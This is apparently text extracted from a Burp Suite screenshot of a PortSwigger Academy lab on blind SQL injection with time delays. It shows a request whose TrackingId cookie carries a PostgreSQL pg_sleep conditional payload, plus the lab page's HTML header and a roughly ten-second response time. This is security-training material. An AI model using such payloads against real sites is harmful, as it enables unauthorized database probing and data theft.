 3 Cookie: TrackingId=
'%3bSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+E
LSE+pg_sleep(0)+END--; session=
u1FHY2pryPnSIbdU7NRpfLgtJ2ZRcTpt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99",
"Brave";v="109", "Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8
1 Sec-Gpc: 1
2 Accept-Language: en-US,en;q=0.8
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://portswigger.net/
8 Accept-Encoding: gzip, deflate
9 Connection: close
Search...
0 matches
5 Content-Length: 11006
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
11 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with time delays
and information retrieval
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search...
0 matches
Request body parameters
Request cookies 2
Request headers 18
Response headers 4
Ready
11,136 bytes | 10,093 millis